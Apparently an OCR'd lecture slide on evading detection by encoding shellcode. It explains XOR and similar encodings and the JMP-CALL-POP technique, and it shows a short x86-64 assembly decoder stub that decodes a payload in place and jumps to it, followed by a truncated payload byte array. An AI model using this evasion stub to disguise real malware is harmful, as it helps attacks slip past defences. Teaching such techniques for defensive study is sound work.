 DETECTION EVASION VIA ENCODING
• Encoding shellcode to evade detection
• Shellcode encoded using custom
encoding: xor, not, insertion, etc…
• Decoder loop accompanies the encoded
shellcode
• Typically use the JMP-CALL-POP
technique to find the location of
encoded shellcode
• The decoder loop decodes the payload
in place and executes it
global _start
section .text
_start:
jmp get_address
decoder_main:
pop rdi
xor rcx, rcx
mov cx, 1047
decode_loop:
xor byte [rdi], 0x18
inc rdi
loop decode_loop
jmp encoded_payload
get_address:
call decoder_main
encoded_payload: db 0x50,0x29,0xd8,0x94,0xf0,0x50,0x9d,0xd8
12